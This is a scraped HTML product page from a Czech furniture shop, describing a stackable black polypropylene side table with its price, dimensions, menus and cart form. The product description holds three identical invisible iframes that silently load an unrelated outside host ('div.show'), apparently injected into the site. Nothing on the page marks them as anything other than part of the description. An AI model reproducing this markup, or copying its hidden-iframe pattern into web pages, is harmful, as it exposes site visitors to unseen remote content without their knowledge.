

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.cz/stul-queen--v43-x-50-x-50-cm-cerna/
body_size: 13086
content:
<!DOCTYPE html>
<html  lang="cs">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Praktický a odolný stolek z kvalitního plastu, vhodný do interiéru i exteriéru. Stohovatelný, odolný vůči UV záření. Rozměry: 43 x 51 x 51 cm, hmotnost 2,5 kg." />

<link rel="canonical" href="/stul-queen--v43-x-50-x-50-cm-cerna/" />

				<link rel="alternate" href="https://www.design-shop.sk/stol-queen--v43-x-50-x-50-cm-cierna/" hreflang="sk-sk"/>





  <title>
    Stůl Queen - v43 x 50 x 50 cm - Černá | Design-shop.cz
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="2"  />
<meta property="store:lang" content="5"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20260123155149s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20260123155149" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20260123155149" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->




<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Stůl Queen - v43 x 50 x 50 cm - Černá",

  "brand": {
    "@type": "Brand",
    "name": "CP"
  },

				
  "image":  "https:\/\/www.design-shop.cz\/resources\/App\/1715343442-9fe768e547.jpg",
  "identifier":"CP-10198701",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "1920",
    "priceCurrency": "CZK",
	"image":  "https:\/\/www.design-shop.cz\/resources\/App\/1715343442-9fe768e547.jpg",
    "category": "N\u00e1bytek > Stoly > Konferen\u010dn\u00ed stolky"
  },
  "url": "https:\/\/www.design-shop.cz\/stul-queen--v43-x-50-x-50-cm-cerna\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-M276Q7S');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Stůl Queen - v43 x 50 x 50 cm - Černá',
                item_id: 'CP-10198701',
                price: 1920.00,
                currency: 'CZK',
                category: 'Nábytek > Stoly > Konferenční stolky'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.cz/stul-queen--v43-x-50-x-50-cm-cerna/" />
<meta property="og:title" content="Stůl Queen - v43 x 50 x 50 cm - Černá" />
<meta property="og:image" content="https://www.design-shop.cz/resources/App/1715343442-9fe768e547.jpg" />
<meta property="og:price:amount" content="1920"/>
<meta property="og:price:currency" content="CZK"/><meta property="og:brand" content="CP">
<meta name="google-site-verification" content="8Rh623TNZBz0iT5Dp6sI0iiv1V6g-qfYpoTem75-JvA" /><meta name="facebook-domain-verification" content="ughcgnnr96a6xzsht8gu8bei04ktqc" /></head>
<body  id="one-col" class="   one-col detail domain-5 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M276Q7S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren selectedPageParent active"><a   href="#">Nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zidle/">Židle</a></li><li><a   href="/kresla-sezeni/">Křesla </a></li><li><a   href="/taburety-sedaci-kostky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skříňky</a></li><li class="selectedPage  active"><a   href="/stolky/">Stoly</a></li><li class="last"><a   href="/specialni-serie-nabytku/">Speciální série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelářský nábytek</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-zidle-a-kresla/">Kancelářské židle</a></li><li><a   href="/konferencni-zidle/">Konferenční židle</a></li><li><a   href="/pracovni-stoly/">Pracovní stoly</a></li><li><a   href="/akusticke-panely-delici-steny/">Akustické panely, dělící stěny</a></li><li class="last"><a   href="/kancelarske-kontejnery/">Kancelářské skříňky, kontejnery</a></li></ul></li><li class="hasChildren"><a   href="#">Zahradní nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zahradni-sedaci-soupravy/">Zahradní sedací soupravy </a></li><li><a   href="/zahradni-zidle-a-kresla/">Zahradní židle a křesla</a></li><li><a   href="/zahradni-lavice/">Zahradní lavice</a></li><li><a   href="/zahradni-lehatka/">Zahradní lehátka</a></li><li><a   href="/zahradni-stoly/">Zahradní stoly</a></li><li><a   href="/oblouky-na-ruze/">Oblouky na růže</a></li><li><a   href="/houpaci-site/">Houpací sítě</a></li><li><a   href="/zahradni-slunecniky/">Slunečníky</a></li><li><a   href="/kvetinace/">Květináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplňky do zahrady</a></li></ul></li><li class="hasChildren"><a   href="#">Svítidla</a><ul class="nav level2 "><li class="first last"><a   href="/svetla-lampy/">Světla a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplňky</a><ul class="nav level2 "><li class="first"><a   href="/vesakove-steny/">Věšákové stěny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové dřevo</a></li><li class="last"><a   href="/zrcadla/">Zrcadla</a></li></ul></li><li><a   href="/akce/">Akce</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informace-o-nakupu/"><i class="icon-info-sign"></i>Informace o nákupu</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspirace-a-realizace/"><i class="icon-picture"></i>Reference</a>
            </li>

            <li>
                <a  href="/kontakty/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhledavani/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hledej " id="siteSearch" name="s_keyword" type="text" class="a-c-5   search form-control search" placeholder="Hledej "/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hledej  </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-5.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=cs" rel="nofollow"><i class="icon-lock"></i>  Přihlásit </a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupni-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkem:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupni-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Zobrazit košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytek/">Nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zidle" ><a  href="/zidle/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Židle</a></li><li id="tm-barove-zidle" ><a  href="/barove-zidle/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové židle</a></li><li id="tm-zvyhodnene-akcni-sety" ><a  href="/zvyhodnene-akcni-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové židle - Akční SETY</a></li><li id="tm-jidelni-zidle" ><a  href="/jidelni-zidle/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jídelní židle</a></li><li id="tm-zvyhodnene-sety-zidli" ><a  href="/zvyhodnene-sety-zidli/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jídelní židle - Akční SETY</a></li><li id="tm-zidle-pro-deti" ><a  href="/zidle-pro-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Dětské židle</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sezeni" ><a  href="/kresla-sezeni/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Křesla </a></li><li class="  title" id="tm-taburety-sedaci-kostky" ><a  href="/taburety-sedaci-kostky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skříňky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolky" ><a  href="/stolky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jidelni-stoly" ><a  href="/jidelni-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jídelní stoly</a></li><li id="tm-barove-stoly-a-bistro-stoly" ><a  href="/barove-stoly-a-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-psaci-a-pracovni-stoly" ><a  href="/psaci-a-pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Psací a pracovní stoly</a></li><li id="tm-konferencni-stolky-a-tv" ><a  href="/konferencni-stolky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenční stolky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialni-serie-nabytku" ><a  href="/specialni-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Speciální série nábytku</a></li><li id="tm-nabytek-v-industrialnim-stylu" ><a  href="/nabytek-v-industrialnim-stylu/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriální nábytek</a></li><li id="tm-kovove-zidle-stoly-lavicky-a-regaly" ><a  href="/kovove-zidle-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytek</a></li><li id="tm-stoly-a-zidle-pro-zarivou-zahradu" ><a  href="/stoly-a-zidle-pro-zarivou-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a židle pro zářivou zahradu</a></li><li id="tm-zidle-z-ohybane-preklizky" ><a  href="/zidle-z-ohybane-preklizky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Židle z ohýbané překližky</a></li><li id="tm-nabytek-v-starozitnem-venkovskem-stylu" ><a  href="/nabytek-v-starozitnem-venkovskem-stylu/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Venkovský styl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytek/">Kancelářský nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-zidle-a-kresla" ><a  href="/kancelarske-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelářské židle</a></li><li class="  title" id="tm-konferencni-zidle" ><a  href="/konferencni-zidle/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenční židle</a></li><li class="  title" id="tm-pracovni-stoly" ><a  href="/pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovní stoly</a></li><li class="  title" id="tm-akusticke-panely-delici-steny" ><a  href="/akusticke-panely-delici-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, dělící stěny</a></li><li class="  title" id="tm-kancelarske-kontejnery" ><a  href="/kancelarske-kontejnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelářské skříňky, kontejnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradni-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradni-nabytek/">Zahradní nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-sedaci-soupravy" ><a  href="/zahradni-sedaci-soupravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Zahradní sedací soupravy </a></li><li class="  title" id="tm-zahradni-zidle-a-kresla" ><a  href="/zahradni-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Zahradní židle a křesla</a></li><li class="  title" id="tm-zahradni-lavice" ><a  href="/zahradni-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradní lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-lehatka" ><a  href="/zahradni-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Zahradní lehátka</a></li><li class="  title" id="tm-zahradni-stoly" ><a  href="/zahradni-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Zahradní stoly</a></li><li class="  title" id="tm-oblouky-na-ruze" ><a  href="/oblouky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblouky na růže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-houpaci-site" ><a  href="/houpaci-site/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Houpací sítě</a></li><li class="  title" id="tm-zahradni-slunecniky" ><a  href="/zahradni-slunecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slunečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Květináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplňky do zahrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svitidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svitidla/">Svítidla</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Světla a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplňky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesakove-steny" ><a  href="/vesakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Věšákové stěny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na dřevo</a></li><li class="  title" id="tm-zrcadla" ><a  href="/zrcadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrcadla</a></li></ul></li><li id="tm-akce" ><a  href="/akce/">Akce</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvod-cs/">Úvod</a></li><li><a href="/nabytek/">Nábytek</a></li><li><a href="/stolky/">Stoly</a></li><li><a href="/konferencni-stolky-a-tv/">Konferenční stolky</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/1715343442-9fe768e547.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Stůl Queen - v43 x 50 x 50 cm - Černá"><img class="img-responsive" alt="Stůl Queen - v43 x 50 x 50 cm - Černá" src="/resources/App/medium/1715343442-9fe768e547.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/1715345132-5ed53b9189.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715345132-5ed53b9189.jpg"/></a></li><li ><a href="/resources/App/1715343442-9fe768e547.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715343442-9fe768e547.jpg"/></a></li><li ><a href="/resources/App/1715343443-6e2b6412c6.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715343443-6e2b6412c6.jpg"/></a></li><li ><a href="/resources/App/1715343443-a650802893.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715343443-a650802893.jpg"/></a></li><li ><a href="/resources/App/1715343442-d577e886da.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715343442-d577e886da.jpg"/></a></li><li ><a href="/resources/App/1715343441-63aa161697.jpg" data-rel="shadowbox[textatt]" title="CP-10198701"><img alt="CP-10198701" src="/resources/App/square/1715343441-63aa161697.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Stůl Queen - v43 x 50 x 50 cm - Černá</h1> 
        <p class="shortdesc">Praktický plastový stolek vhodný do interiéru i exteriéru. Robustní, stohovatelný a UV odolný, perfektně se hodí k průhledným židlím. Osvěžující změna pro obývací pokoj, dětský pokoj, zahradu či terasu. Rozměry: 51x51x43 cm, hmotnost 2,5 kg.</p>
         

<form class="validate-base" name="add_to_cart" action="/stul-queen--v43-x-50-x-50-cm-cerna/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <input id="product_id" type="hidden" value="8939" name="product_id"><input id="shopping_cart_id" type="hidden" value="" name="shopping_cart_id"><input type="hidden" value="add_to_cart" name="ccsForm"><input type="hidden" name="variant_id" value="" id="variant_id">
      
      
      <p class="unavailable hide"> Toto zboží již není na skladě s těmito parametry, ale je k dispozici s jinými.  </p>
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset"> Cena </p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="1920" itemprop="price">1 920,00 Kč</span> <span class="price-info">s DPH</span>  
            <meta content="CZK" itemprop="priceCurrency">
            </p>
 
            
            
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
      
      <div class="row">
        <div class="col-xs-6 bottom-column">
          <label for="quantity" class="visible-lg"> Množství :</label> 
          <div class="form-group">
            <input aria-label=" Množství " min="1" maxlength="3" placeholder="1" class=" form-control input-mini js-quantity" id="quantity" value="1" name="quantity">
          </div>
 
        </div>
 
        <div class="col-xs-6 bottom-column">
          <div class="form-group">
            <button type="submit" class="btn btn-primary btn-lg btn-block" id="addToBasket" name="Insert1"><i class="icon-shopping-cart"></i> Do košíku </button> 
          </div>
 
        </div>
        
        
      </div>
 
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodání 4 - 7 prac. dní, více než 10 ks</span></li><li><span class="label label-info prod-delivery label-delivery-2">Doprava zdarma</span></li></ul><span class="prod-labels-support"></span> 
 

 <p><span>EAN: </span><strong>4250420235162</strong></p> <p><span>Funkce: </span><strong>Vhodný do exteriéru</strong></p> 





<div class="clearfix">
<p><strong>Varianty produktu:</strong></p>


	<figure class="item-color">
		<a href="/stul-queen--v43-x-50-x-50-cm-bila/">
			<img class="img-responsive" src="/resources/App/thumbail/1715343244-246fddb66c.jpg" alt="Stůl Queen - v43 x 50 x 50 cm - Bílá" /></a> 
		<a href="/stul-queen--v43-x-50-x-50-cm-bila/"><figcaption>Stůl Queen - v43 x 50 x 50 cm - Bílá</figcaption></a>
	</figure>
 
</div>

 
 









<div class="spec prod-spec" itemprop="description">
  <p>Praktický stolek vyrobený z vysoce kvalitního plastu se perfektně hodí nejen k průhledným židlím. Je robustní, odolný a velmi praktický, protože je stoly lze stohovat.</p>
<p>Tento stůl je osvěžující změnou nejen v obývacím pokoji nebo dětském pokoji, ale i na zahradě nebo na terase. Díky materiálu polypropylen je možné stůl používat i v exteriéru. Je navíc odolný vůči UV záření.</p>
<h4>Rozměry a vlastnosti:</h4>
<p>Výška: 43 cm<br />
Délka: 51 cm<br />
Hloubka: 51 cm<br />
Hmotnost: 2,5 kg</p>
  <p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Zboží bylo přidáno so košíku</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box"> Cena : <span id="p-price"></span> </p>
 
            <p> Množství : <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Zpět</button> <a href="/nakupni-kosik/" class="btn btn-primary"> Pokračovat <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-c1/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Ověřeno zákazníky" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p>Jsme tu pro Vás už více než 15 let. Certifikovaný obchod, na který se můžete spolehnout.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-platby-c1/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zdarma" width="50" height="50"> </a>
<h3>Doprava zdarma na vše</h3>
<p>Všechny produkty Vám doručíme kurýrem až domů bez jakýchkoliv poplatků.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-cz-c1/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrácení zboží" width="50" height="50"> </a>
<h3>Jednoduché vrácení zboží</h3>
